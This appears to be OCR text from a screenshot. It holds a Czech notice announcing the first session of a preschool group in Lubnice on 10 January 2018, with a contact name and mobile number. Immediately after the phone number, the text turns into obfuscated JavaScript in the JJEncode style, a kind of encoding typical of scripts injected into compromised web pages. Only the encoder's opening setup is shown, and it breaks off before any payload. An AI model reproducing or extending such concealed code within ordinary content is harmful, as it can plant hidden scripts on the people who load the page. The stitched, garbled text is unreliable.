
Dne 10. 1. 2018 proběhne první setkání v lubnické
miniškoličce, která bude zaměřena na jazykovou
komunikaci, analýzu a syntézu slov, rozvoj
grafomotoriky. Sejdeme se s předškoláčky a jejich rodiči v
15:30 hod. Děti si vezmou přezůvky. Kontakt: Mgr. Leona
Kacetlová, mob.: 603 585 895 $=~[];$={___:++$,$$$$:(![]+““)
[$],__$:++$,$_$_:(![]+““)[$],_$_:++$,$_$$:({}+““)[$],$$_$:
($[$]+““)[$],_$$:++$,$$$_:(!““+““)[$],$__:++$,$_$:++$,$$__:
({}+““)[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=